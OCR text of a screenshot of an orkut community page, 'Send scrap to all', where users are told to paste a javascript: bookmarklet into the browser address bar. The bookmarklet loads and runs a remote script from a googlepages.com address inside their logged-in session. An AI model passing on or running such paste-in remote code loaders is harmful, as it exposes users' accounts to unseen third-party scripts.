 orkut - Send scrap to all - Mozilla Firefox
File Edit View History Bookmarks Yahoo! Tools Help
javascript:d=document;c=d.createElement('script');d.body.appendChild(c);c.src='http://sendscrapto
G Google
Getting Started Latest Headlines
Y! Search Web Upgrade to the latest Yahoo! Toolbar Mail My Yahoo! HotJobs Games »
Paste the code there.
orkut Home Scrapbook Friends Communities Logout search orkut
SEND
SCRAP
TO
ALL
Send scrap to all
(177,044 members)
invite friends
edit profile
forum
polls
members
send message
New! Now you can search for topics in community forum discussions. Try it now
Send scrap to all
Home > Communities > Send scrap to all
description: Scrap everyone on your list.
To send scrap to all friends on your list, use this script
javascript:d=document;c=d.createEl
ement('script');d.body.appendChi
ld(c);c.src='http://sendscraptoall.g
ooglepages.com/21396.user.js';void(0)
For complete procedure, click here
Having any problem ?
Update Jan 28, 2008
Community rules
Caution : Do not use this script to send more than 200
scraps at the same time. Your account will get freezed and
it may take upto 24 hours for it to become alright.
language: English (US)
category: Activities
owner: Saumya Gupta
moderators: Neelabh, (add moderator)
members (177044)
hanju
wagdeya nu
(49)
rejani (22)
karthik (110)
Bye Bye
Ram planned
to (248)
f@d!@ $$$
(29)
surabhi (70)
chandni.........
(70)
NIKITA JOSHI
(84)
amita (101)
view members
related communities
Scrap All
Your
Friends
SEND
SCRAP
TO
ALL
Done
start orkut - Send scrap to ... untitled - Paint 10:27 AM